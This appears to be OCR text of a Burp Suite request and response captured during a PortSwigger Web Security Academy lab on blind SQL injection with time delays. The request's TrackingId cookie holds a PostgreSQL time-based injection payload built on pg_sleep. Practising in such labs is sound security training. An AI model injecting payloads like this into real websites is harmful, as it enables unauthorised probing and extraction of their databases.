 Request
Pretty Raw \n Actions
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=FFbPIHS41M2FOq2e'%3bSELECT CASE WHEN (1=1) THEN pg_sleep(10)
ELSE pg_sleep(0) END-- - session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JhQ4OcS4mIPmXkv0wtatIsLzjlXsSP5P; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 5186
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (4)
Done
5.373 bytes | 10.236 millis